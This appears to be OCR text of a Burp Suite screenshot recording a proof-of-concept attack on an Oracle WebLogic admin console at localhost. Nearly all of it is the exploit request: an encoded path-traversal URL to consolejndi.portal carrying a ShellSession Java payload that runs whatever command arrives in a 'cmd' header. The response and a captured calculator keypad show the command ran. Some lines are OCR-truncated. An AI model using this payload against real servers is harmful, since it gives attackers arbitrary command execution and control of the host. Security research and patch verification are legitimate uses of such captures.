 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:7001
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?
test_handle=
com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.E
xecuteThread currentThread
= (weblogic.work.ExecuteThread)Thread.currentThread(); weblog
ic.work.WorkAdapter adapter = currentThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclar
edField("connectionHandler");field.setAccessible(true);Object
obj = field.get(adapter);weblogic.servlet.internal.ServletRe
questImpl req = (weblogic.servlet.internal.ServletRequestImpl
)obj.getClass().getMethod("getServletRequest").invoke(obj); S
tring cmd = req.getHeader("cmd");String[] cmds = System.getPr
operty("os.name").toLowerCase().contains("window") ? new Stri
ng[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c",
d};if(cmd != null ){ String result = new java.util.Scanner(
w java.lang.ProcessBuilder(cmds).start().getInputStream()).
eDelimiter("\\A").next(); weblogic.servlet.internal.Servlet
sponseImpl res = (weblogic.servlet.internal.ServletResponse
pl)req.getClass().getMethod("getResponse").invoke(req);res.
tServletOutputStream().writeStream(new weblogic.xml.util.St
ngInputStream(result));res.getServletOutputStream().flush()
currentThread.interrupt();') HTTP/1.1
2 Host: localhost:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ge;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 cmd: open -a Calculator
14
15
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 25 Nov 2020 10:03:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: ADMINCONSOLESESSION=E9f-2zpY0BemuBuJ4wPs2btH-3fZNg
6 Content-Language: zh-CN
7 Content-Length: 5112
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
10 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javas
<meta http-equiv="Content-Type" content="text/html; charse
0
( ) mc m+ m- mr AC +⁄- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
<script src="/console/javascript/PredicateEditor.js" type=
</script>
<script src="/console/javascript/table.js" type="text/java
</script>
</head>
<body>
<div class="wlsc-header no-nav">
<div id="console-header-logo">
<a id="skip-link" href="#mainContentStart">跳到主内容</a
<div>
<img src="framework/skins/wlsconsole/images/OracleLo
Search... 0 matches
安全先师
Done 5,398 bytes | 1,034 millis